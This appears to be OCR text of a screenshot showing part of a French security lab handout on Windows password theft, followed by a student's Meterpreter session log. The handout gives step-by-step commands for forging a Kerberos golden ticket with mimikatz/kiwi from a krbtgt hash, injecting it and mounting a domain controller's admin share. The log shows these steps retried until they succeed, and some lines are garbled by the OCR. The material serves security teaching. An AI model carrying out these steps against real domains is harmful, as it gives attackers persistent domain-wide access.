 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Lancer un invite de commandes Windows avec shell et essayer de monter le disque C du contrôleur de domaine
Sélectionner du texte
shell
net use x: \\wad-dc01.wad.local\c$
exit
LAB01_SOS-WIndows_Password_theft 2020.docx 4 / 5 JOB, 02.03.2020
Utiliser le hash du compte krbtgt récupéré en 3.5 afin de générer un golden ticket à l'aide de mimikatz. Utiliser un
nom d'utilisateur reconnaissable qui ne fait pas partie du domaine.
load kiwi
golden_ticket_create -d [domain_name] -u [username] -s [domain_sid] -k
[krbtgt_hash] -t goldent_ticket.kirbi
Injecter le ticket généré dans votre session utilisateur
kerberos_ticket_use goldent_ticket.kirbi
Réessayer de monter le partage Windows du contrôleur de domaine
shell
net use x: \\wad-dc01.wad.local\c$
exit
Accéder aux logs de connexion du contrôleur de domaine en PowerShell en utilisant le golden ticket injecté :
load powershell
powershell_shell
Get-EventLog -LogName Security -ComputerName WAD-DC01 -Newest 30 | Where-
Object {$_.EventID -eq 4624} | Select-Object -Property TimeGenerated,
EventID,@{Label="Username";Expression={$_.replacementstrings[5]}}
exit
Questions:
P28: Pourquoi migrer dans un processus appartenant à l'utilisateur studentX ?
P29: Qu'est-ce qui se passe quand vous essayez de monter le partage la première fois ? Qu'est-ce qui se
passe la seconde fois ? Comment expliquer cette différence ?
P30: Localiser l'événement d'authentification généré avec le Golden Ticket dans les logs du DC
P31: Combien de temps est valable le golden ticket que vous avez généré ?
P32: Qu'est ce que l'administrateur du domaine doit faire s'il détecte qu'un attaquant a compromis le hash du
compte krbtgt ?
5 sur 5
clist - List tickets in MIT/Heimdall ccache
meterpreter > kiwi_cmd kerberos::purge
Ticket(s) purge for current session is OK
meterpreter > shell
Process 944 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows>net use x: \\wad-dc01.wad.local\c$
net use x: \\wad-dc01.wad.local\c$
The password is invalid for \\wad-dc01.wad.local\c$.
Enter the user name for 'wad-dc01.wad.local': System error 1223 has occurred.
The operation was canceled by the user.
C:\Windows>exit
exit
meterpreter > load kiwi
[-] The 'kiwi' extension has already been loaded.
< -d WAD -u jeje -s S-1-5-21-2322327208-1104618974-2441021186-1108 -
<-k aad3b435b51404eeaad3b435b51404ee:9353ef3355f52f6b9508448123397775 -t goldent_ticket_3.kirbi
[+] Golden Kerberos ticket written to goldent_ticket_3.kirbi
meterpreter > kerberos_ticket_use goldent_ticket_3.kirbi5-21-2322327208-1104618974-2441021186
[*] Using Kerberos ticket stored in goldent_ticket_3.kirbi, 0 bytes ...
[-] Kerberos ticket application failed.
meterpreter > _3.kirbi
< -d WAD -u jeje -s S-1-5-21-2322327208-1104618974-2441021186-1108 -
< <-k 9353ef3355f52f6b9508448123397775 -t goldent_ticket_3.kirbi
[-] Error running command golden_ticket_create: NoMethodError undefined method `[]' for nil:NilClass
meterpreter > olden_ticket_create -d WAD -u jeje -s S-1-5-21-2322327208-1104618974-2441021186
< -d WAD -u jeje -s S-1-5-21-2322327208-1104618974-2441021186-1108 -
<27208-1104618974-2441021186-1108 -k 9353ef3355f52f6b9508448123397775 -t golden_ticket_3.kirbi
[+] Golden Kerberos ticket written to golden_ticket_3.kirbi
meterpreter > kerberos_ticket_use golden_ticket_3.kirbi-5-21-2322<27208-1104618974-2441021186
[*] Using Kerberos ticket stored in golden_ticket_3.kirbi, 0 bytes ...
[-] Kerberos ticket application failed.
meterpreter > kerberos_ticket_use golden_ticket_3.kirbi
[*] Using Kerberos ticket stored in golden_ticket_3.kirbi, 0 bytes ...
[-] Kerberos ticket application failed.
meterpreter > golden_ticket_create -d WAD.local -u jeje -s S-1-5-21-2322327208-1104618974-2441
[+] Golden Kerberos ticket written to golden_ticket_3.kirbi
meterpreter > kerberos_ticket_use golden_ticket_3.kirbi _3.kirbi
[*] Using Kerberos ticket stored in golden_ticket_3.kirbi, 1764 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 3900 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows>net use x:
1 2 4 10 cpu 02% || 59.1 GiB || 96%|||1.0 GiB || 09.03.2020 16:34